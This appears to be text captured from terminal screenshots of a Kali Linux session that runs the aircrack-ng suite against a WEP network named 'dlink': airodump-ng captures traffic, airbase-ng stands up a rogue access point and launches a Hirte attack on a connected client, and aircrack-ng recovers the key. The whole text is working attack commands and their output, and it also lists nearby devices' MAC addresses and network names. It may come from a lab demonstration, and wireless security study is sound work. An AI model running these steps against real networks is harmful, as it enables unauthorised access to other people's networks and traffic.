 root@kali: ~ (ssh)
root@kali:~# airmon-ng
PHY Interface Driver Chipset
phy1 wlan0mon rtl8187 Realtek Semiconductor Corp. RTL8187
root@kali:~#
root@kali: ~ (ssh)
root@kali:~# airodump-ng --channel 4 wlan0mon --essid dlink --write Hirte
CH 4 ][ Elapsed: 4 mins ][ 2017-06-07 03:04 ][ Broken SKA: 00:C0:CA:92:3C:89
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:C0:CA:92:3C:89 0 0 5573 20474 133 4 54 WEP WEP SKA dlink
84:C9:B2:6D:0C:85 -37 67 1677 295 3 4 11e. WEP WEP dlink
BSSID STATION PWR Rate Lost Frames Probe
00:C0:CA:92:3C:89 BC:9F:EF:69:35:19 -33 1 -36 0 168929 dlink,HiddenSSID
(not associated) 06:FF:7B:94:41:2F -49 0 - 1 0 4
(not associated) 2A:D8:0B:8E:D3:A5 -49 0 - 1 0 1
(not associated) DA:A1:19:1C:D0:82 -52 0 - 1 0 1
(not associated) 3C:BB:FD:98:55:54 -59 0 - 1 0 8
(not associated) F4:F5:D8:2F:99:D0 -62 0 - 1 0 29 Lowspeed
(not associated) F8:16:54:BD:7A:7C -65 0 - 1 0 2 Orange
(not associated) F4:F5:D8:49:3D:C4 -66 0 - 1 0 1 Phanisri
(not associated) 5C:51:88:9E:3C:95 -67 0 - 1 0 2
(not associated) A4:70:D6:99:25:FC -68 0 - 1 0 6
(not associated) BE:F5:50:72:66:C9 -50 0 - 1 0 1
(not associated) 02:3D:31:EB:17:0A -51 0 - 1 0 4
(not associated) E2:07:A6:63:5F:8A -52 0 - 1 0 2
(not associated) 64:80:99:D7:8E:03 -67 0 - 1 0 3 Kaiser,ATT016
(not associated) 80:D2:1D:15:A2:B9 -60 0 - 1 0 9 NETGEAR36
(not associated) B0:70:2D:2E:E7:21 -57 0 - 1 0 9 xfinitywifi
(not associated) E8:50:8B:4D:0A:4B -63 0 - 1 0 2
root@kali: ~ (ssh)
root@kali:~# airbase-ng --channel 4 --essid dlink -W 1 wlan0mon -N
For information, no action required: Using gettimeofday() instead of /dev/rtc
03:00:00 Created tap interface at1
03:00:00 Trying to set MTU on at1 to 1500
03:00:00 Access Point with BSSID 00:C0:CA:92:3C:89 started.
03:00:03 Broken SKA: BC:9F:EF:69:35:19 (expected: 164, got 151 bytes)
03:00:03 SKA from BC:9F:EF:69:35:19
03:00:04 Broken SKA: BC:9F:EF:69:35:19 (expected: 164, got 151 bytes)
03:00:04 Broken SKA: BC:9F:EF:69:35:19 (expected: 164, got 151 bytes)
03:00:04 Broken SKA: BC:9F:EF:69:35:19 (expected: 164, got 151 bytes)
03:00:04 SKA from BC:9F:EF:69:35:19
03:00:04 Client BC:9F:EF:69:35:19 associated (WEP) to ESSID: "dlink"
03:00:04 Broken SKA: BC:9F:EF:69:35:19 (expected: 164, got 151 bytes)
03:00:04 Broken SKA: BC:9F:EF:69:35:19 (expected: 164, got 151 bytes)
03:00:04 Broken SKA: BC:9F:EF:69:35:19 (expected: 164, got 151 bytes)
03:00:04 SKA from BC:9F:EF:69:35:19
03:00:05 Client BC:9F:EF:69:35:19 associated (WEP) to ESSID: "dlink"
03:00:05 Starting Hirte attack against BC:9F:EF:69:35:19 at 100 pps.
03:00:30 Starting Hirte attack against BC:9F:EF:69:35:19 at 100 pps.
03:01:58 Starting Hirte attack against BC:9F:EF:69:35:19 at 100 pps.
03:03:15 Starting Hirte attack against BC:9F:EF:69:35:19 at 100 pps.
03:04:30 Starting Hirte attack against BC:9F:EF:69:35:19 at 100 pps.
^C
root@kali:~#
root@kali: ~ (ssh)
Aircrack-ng 1.2 rc4
[00:00:01] Tested 9977 keys (got 19630 IVs)
KB depth byte(vote)
0 7/ 10 AA(24320) C4(24320) EF(24320) 1C(24064) 31(24064) 66(24064) 3F(23808)
1 6/ 17 BB(24064) 3D(24064) 7F(24064) 8E(24064) E7(23808) 70(23552) 99(23552)
2 0/ 1 CC(28416) 00(25344) 7D(24832) C9(24832) 1E(24064) 8D(24064) 9A(24064)
3 10/ 12 C7(24064) 0E(23808) 10(23808) D9(23808) 25(23552) 4C(23552) 8C(23552)
4 0/ 5 EE(27136) 9A(26880) C8(26624) 6D(25344) 70(25088) 60(24576) 38(24320)
KEY FOUND! [ AA:BB:CC:DD:EE ]
Decrypted correctly: 100%
root@kali:~#